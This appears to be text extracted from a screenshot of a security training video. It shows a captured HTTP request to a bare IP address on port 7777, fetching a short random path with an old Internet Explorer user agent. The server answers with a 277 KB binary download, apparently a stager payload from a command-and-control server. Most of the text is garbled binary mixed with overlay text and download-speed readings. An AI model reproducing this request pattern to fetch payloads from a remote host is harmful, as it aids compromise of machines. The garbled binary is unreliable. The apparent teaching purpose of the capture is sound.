 GET /EVuM HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/5.0
正在讲话: 小迪安全;
Host: 47.94.236.117:7777
Connection: Keep-Alive
Cache-Control: no-cache
20%
368K/s
173K/s
HTTP/1.1 200 OK
Date: Wed, 1 Feb 2023 12:23:06 GMT
Content-Type: application/octet-stream
Content-Length: 277063
.H....3].E.H....M.1.H...U.U.1..U.1.H......1.9.t...X.H..........h)AOh.EO%s..p;..8.e.
8.e....oJX....F%.~G%V............F.B7.<B7.<B7.<B?.<B1..L1.........................................
..................2Y*/....2Y*/....T../..0.vX6/   ...p../.C%..>>/N...X../6C$. >=/....#F./..z.(F./..
{...a/.....G./i.....g/....\{.....G...G...G...G...G...G...G...G...GT..%T..%T..%.........
1.................................................................................................
..........4..N4......z...z...z...z...J0..J0..J0..J
..N&..N&..N&..N&..N&..N&..N&..N&..N&...................l...j...j...j...j...j...j...j.....|...|...|
...|.
.|.       .|.       .|.       .|.       .|.       ...
{.}...}...}...}...}.:.}.:.}.:.}.:.}.:.=.^.I.^.I...I.L.I.
.I...I...I...I...IA...o.......+...+...+:..+2..+2..+2..
+2..k2..E@..*#...,...<...,........................................................................
..................................................................................................
..................................................................................................
......................................................;.......;.....#..nf.S].....*...*...%...
%..v`.U.m...m.....*..a.z.l...........K.<EH....o..?.1.
{..O...v.,.l.....V..........eq.)d..h..O.......8Of=:1az.-c;M.&.....P.&2kfT...!,..
0.kX.COP..#t...........H...H.Q$.K.x.C...g..E....R..G....[-u0...u-...`cJ%./....H.5...5.......(.).
\.h..p..I.....L.....k* .k..s..z.....q.....X...X<...y.~......         s..a.....(97. ....7......./